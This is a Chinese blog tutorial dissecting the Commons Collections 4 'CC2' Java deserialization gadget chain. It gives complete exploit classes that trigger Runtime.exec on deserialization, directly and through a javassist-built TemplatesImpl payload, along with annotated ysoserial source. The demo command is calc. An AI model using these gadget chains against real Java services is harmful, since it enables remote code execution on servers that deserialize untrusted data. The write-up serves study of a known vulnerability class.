WEB

WEB安全

漏洞复现

CTF

常用工具

实战

代码审计

Javaweb

后渗透

内网渗透

免杀

进程注入

权限提升

漏洞复现

靶机

vulnstack

vulnhub

Root-Me

编程语言

java

逆向

PE

逆向学习

HEVD

PWN

CTF

heap

其它

关于博客

面试

杂谈

CommonsCollection2

0x01 环境配置

CC2使用的是commons-collections4

需要先添加依赖

1
2
3
4
5
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>

0x02 调用链

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/*
Gadget chain:
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingComparator()
TransformingComparator.compare()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
*/

CC2在ysoserial里是用TemplatesImpl来利用的

关于字节码的生成和TemplatesImpl的利用可以看前面的2篇文章

先来看看CC2的利用过程

0x03 利用过程

首先是PriorityQueue类中的readObject方法

在readObject最后调用了heapify方法,追进去看看

里面是一个for循环,调用了siftDown方法,这里for循环的是看size的,size是类中属性可以通过反射修改

这里的>>>是无符号右移,直接当作右移就好了,如果要满足条件则i需要大于等于0 ,生成i值的时候右移-1所以右移之后的值肯定要大于1

所以size使用反射修改值为2就能走进循环了

这里可以发现queue是属性也是可控的,不过queue在实例化的时候就能修改不需要通过反射修改

继续看siftDown方法

如果comparator不为null调用siftDownUsingComparator方法

comparator也是属性可以修改,不过在该链也是在实例化的时候定义的

看siftDownUsingComparator方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
//这里k是前面的i值,x是queue[i]
private void siftDownUsingComparator(int k, E x) {
//size右移1位,如果size为2则half为1
int half = size >>> 1;
//k=0可以到循环
while (k < half) {
//k左移1加1得到child=1
int child = (k << 1) + 1;
//在queue取第一个元素存到c
Object c = queue[child];
//right=2
int right = child + 1;
//这里2个判断都有compare方法,可是第一个判断的right < size的条件不成立,不会走第二个条件的compare方法,需要用到第二个判断
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
//看调用链可以知道调用的是TransformingComparator的compare方法
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}

再来看TransformingComparator的compare方法

直接调用了this.transformer.transform方法,这里transformer也是可控的

接下来就和CC5一样了,将transformer修改为ChainedTransformer然后执行命令,这里注意有2个transformer所以会调用2次

到这里调用流程就分析结束了,下面来写下EXP

0x04 EXP

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;

import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;

public class CC2 {
public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class }, new String[] { "calc" }),
};

//不让命令在序列化的时候执行所以写一个没有执行的ChainedTransformer
Transformer transformerChain = new ChainedTransformer(new Transformer[]{new ConstantTransformer(1)});

//创建TransformingComparator,因为上面说了调用的是TransformingComparator的compare方法
/*
public TransformingComparator(Transformer<? super I, ? extends O> transformer) {
this(transformer, ComparatorUtils.NATURAL_COMPARATOR);
}

public TransformingComparator(Transformer<? super I, ? extends O> transformer, Comparator<O> decorated) {
this.decorated = decorated;
this.transformer = transformer;
}
*/
//上面是构造方法,就是把transformer存到this.transformer = transformer
//this.transformer.transform调用的this.transformer就是ChainedTransformer
TransformingComparator comparator = new TransformingComparator(transformerChain);

//创建PriorityQueue,就是需要被序列化的类
/*
public PriorityQueue(int initialCapacity,
Comparator<? super E> comparator) {
// Note: This restriction of at least one is not actually needed,
// but continues for 1.5 compatibility
if (initialCapacity < 1)
throw new IllegalArgumentException();
this.queue = new Object[initialCapacity];
this.comparator = comparator;
}
*/
//首先第一个参数不能小于1不然会报错
//然后创建一个长度为initialCapacity的Object数组
//最后将第二个参数存入this.comparator,这里存入的this.comparator是siftDownUsingComparator方法里的comparator
//所以不用通过反射修改this.comparator,直接在构造方法里指定this.comparator=TransformingComparator
PriorityQueue priorityQueue = new PriorityQueue(2, comparator);
//反射修改size绕过for循环判断
Class priorityQueueClass = priorityQueue.getClass();
Field sizeField = priorityQueueClass.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue, 2);

//防止在序列化触发,在这里将恶意transformers链修改回来,不过正常状态CC2不存在这种情况
Class transformerChainClass = transformerChain.getClass();
Field transformerChainClassField = transformerChainClass.getDeclaredField("iTransformers");
transformerChainClassField.setAccessible(true);
transformerChainClassField.set(transformerChain, transformers);

// serialize(priorityQueue);
unserialize("ser2.bin");
}

public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser2.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}

这样就完成了常规的命令执行

0x05 利用TemplatesImpl实现任意代码执行

先看看ysoserial是怎么实现的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {

public Queue<Object> getObject(final String command) throws Exception {
//创建TemplatesImpl类,这里面怎么实现的过下看
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
//创建InvokerTransformer类,这里选择toString是为了序列化之前不触发
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);

//创建需要反序列化的PriorityQueue类,2个参数需要的内容在上面写过了
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
//因为这里没有使用反射修改size,所以直接添加2个元素,add方法也会让size增加,加2次到2
queue.add(1);
queue.add(1);

//反射将toString修改为newTransformer方法,为什么是这个方法在上一篇文章中写过
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");

//将queue取出来修改里面的元素
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
//把templates放入第0个元素
queueArray[0] = templates;
//第1个元素还是为1
queueArray[1] = 1;

//返回queue进行序列化
return queue;
}

public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections2.class, args);
}

}

然后来看Gadgets.createTemplatesImpl方法是怎么创建TemplatesImpl的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
  public static Object createTemplatesImpl ( final String command ) throws Exception {
//获取jvm里面properXalan属性的值,如果该值为true则使用org.apache.xalan.xsltc.trax下的类
//如果不为false则使用com.sun.org.apache.xalan.internal.xsltc.trax下的类
//搜索了一下没找到properXalan是怎么来的,apache这个可能是用来绕过用的因为不是自带的没这么好用,不过可能有些代码会引用
//因为com.sun.org自带的这个很容易被拦截,所以可以试试看apache能不能用
//这里判断是走不进去的直接看下面的
if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) {
return createTemplatesImpl(
command,
Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
}
//这里相当于直接用java自带的apache类来加载字节码了,继续看createTemplatesImpl方法
return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
}

createTemplatesImpl

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
  public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
//先实例化tplClass也就是TemplatesImpl.class
final T templates = tplClass.newInstance();

//下面是编写字节码的内容
// use template gadget class
ClassPool pool = ClassPool.getDefault();
//这里应该是引入ClassPath的地址防止找不到,找不到特别详细解释,和java在编译成字节码时的classpath参数类似,就先当作编译时需要去指定的包下找好了
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
//先看看下面需要用到的StubTransletPayload类是怎么样的
/*
//在上篇文章中直接使用了javassist来实现了一个可以在TemplatesImpl利用的类
//在ysoserial是直接写了一个类,然后用javassist来修改
//因为需要序列化所以该类实现了Serializable接口
public static class StubTransletPayload extends AbstractTranslet implements Serializable {
//定义serialVersionUID属性
private static final long serialVersionUID = -5971610431559700674L;

//写了一个方法还不清楚为什么
public void transform ( DOM document, SerializationHandler[] handlers ) throws TransletException {}

//重写transform方法,因为transform是抽象方法所以需要实现,在上一篇里面写过
@Override
public void transform ( DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {}
}
*/
//取StubTransletPayload的类名,StubTransletPayload类时ysoserial写好的,来看看是怎么样的
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
//编写要执行的java代码,这里是将接收的command变量填进去
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replace("\\", "\\\\").replace("\"", "\\\"") +
"\");";
//写入静态代码块
clazz.makeClassInitializer().insertAfter(cmd);
//修改类名
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
//设置AbstractTranslet该类为父类
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);

//写好的字节码转成byte数组形式
final byte[] classBytes = clazz.toBytecode();

// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});

// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
//上面三个属性上一篇文章里面写过怎么配
//最后返回templates存入queue[0]
return templates;
}

到这里ysoserial实现TemplatesImpl利用的方法已经分析好了,下面来手写一个

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;


import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;

import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;


public class CC2_TemplatesImpl {
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
//实例化templates
TemplatesImpl templates = new TemplatesImpl();

//下面都是生成恶意类的代码,基本都在之前的文章里写过,
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("evil");
//继承AbstractTranslet类
ctClass.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
//实现Serializable接口,后续该类需要被反序列化
ctClass.setInterfaces(new CtClass[]{pool.get("java.io.Serializable")});
//命令执行
ctClass.makeClassInitializer().setBody("{Runtime runtime = Runtime.getRuntime();\n" +
"runtime.exec(\"calc\");}");
//修改类名,防止相同类不能被重复加载
ctClass.setName("evil" + System.nanoTime());
//实现抽象方法
CtConstructor ctConstructor = new CtConstructor(new CtClass[]{}, ctClass);
ctConstructor.setBody("{}");
ctClass.addConstructor(ctConstructor);
CtMethod ctMethod1 = new CtMethod(CtClass.voidType, "transform", new CtClass[]{pool.get("com.sun.org.apache.xalan.internal.xsltc.DOM"), pool.get("com.sun.org.apache.xml.internal.dtm.DTMAxisIterator"), pool.get("com.sun.org.apache.xml.internal.serializer.SerializationHandler")},ctClass);
ctMethod1.setBody("{}");
ctClass.addMethod(ctMethod1);

//还是实现抽象方法
CtMethod ctMethod2 = new CtMethod(CtClass.voidType, "transform", new CtClass[]{pool.get("com.sun.org.apache.xalan.internal.xsltc.DOM"), pool.get("com.sun.org.apache.xml.internal.serializer.SerializationHandler[]")},ctClass);
ctMethod2.setBody("{}");
ctClass.addMethod(ctMethod2);

//将生成好的字节码转为byte数组
byte[] byteClass = ctClass.toBytecode();
//看生成的结果可以保存文件,不过这里用不到所以注释了
// ctClass.writeFile();

//在Templates里面写过需要修改三个属性
Field field_bytecodes = templates.getClass().getDeclaredField("_bytecodes");
field_bytecodes.setAccessible(true);
field_bytecodes.set(templates, new byte[][]{byteClass});

Field field_name = templates.getClass().getDeclaredField("_name");
field_name.setAccessible(true);
field_name.set(templates, "aaa");

Field field_tfactory = templates.getClass().getDeclaredField("_tfactory");
field_tfactory.setAccessible(true);
field_tfactory.set(templates, new TransformerFactoryImpl());

//写一条InvokerTransformer,先调用toString方法后面通过反射更改
InvokerTransformer invokerTransformer = new InvokerTransformer("toString", new Class[] {}, new Object[] {});

//下面基本相同
TransformingComparator comparator = new TransformingComparator(invokerTransformer);

PriorityQueue priorityQueue = new PriorityQueue(2, comparator);
//在上面使用Runtime的时候使用反射修改size值来进到循环,这里使用add添加元素增加size的值
//这里不能使用反射修改size的值
priorityQueue.add(1);


//这里和ysoserial的CC2相同反射取出queue属性然后修改
Class priorityQueueClass = priorityQueue.getClass();
Field queueField = priorityQueueClass.getDeclaredField("queue");
queueField.setAccessible(true);
Object[] queue = (Object[])queueField.get(priorityQueue);
queue[0] = templates;
queue[1] = 1;

//修改invokerTransformer的iMethodName属性,将toString方法修改为newTransformer方法
Field iMethodNameField = invokerTransformer.getClass().getDeclaredField("iMethodName");
iMethodNameField.setAccessible(true);
iMethodNameField.set(invokerTransformer, "newTransformer");

serialize(priorityQueue);
unserialize("ser2_templates.bin");
}

public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser2_templates.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}

接下来看一下为什么这里不能反射修改size值

如果反射修改size的值,在循环的时候得到的元素肯定是null,因为没有添加,那么在调用compare方法

1
2
3
4
5
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}

里面的obj1,obj2都为null

回忆下InvokerTransformer的transform方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
public O transform(final Object input) {
if (input == null) {
return null;
}
try {
final Class<?> cls = input.getClass();
final Method method = cls.getMethod(iMethodName, iParamTypes);
return (O) method.invoke(input, iArgs);
} catch (final NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' does not exist");
} catch (final IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' cannot be accessed");
} catch (final InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' threw an exception", ex);
}
}

这里接收的参数为null直接就返回了就触发不了了

用add加了元素,这样元素就会传到obj里面了,这里过程就不调试了想看的师傅可以调下就能看传递的过程了

如果obj是templates那么就会先得到templates的Class,然后在里面得到newTransformer方法

最后调用该方法实现加载字节码

调用该方法肯定会报错,所以这里只会执行一次了

这时候有师傅可能有问题了,CC6调用transformer的时候参数也为null而且必须是null,为什么CC6就可以了?

好的这其实是我的问题

当时看到这里是有点疑惑了

因为ConstantTransformer的transform方法是直接取属性中的iConstant值,iConstant的值在实例化的时候就指定好了

所以ConstantTransformer的transform方法不在意传进来的值是什么直接就将取到的iConstant的值当成参数传到InvokerTransformer的transform方法了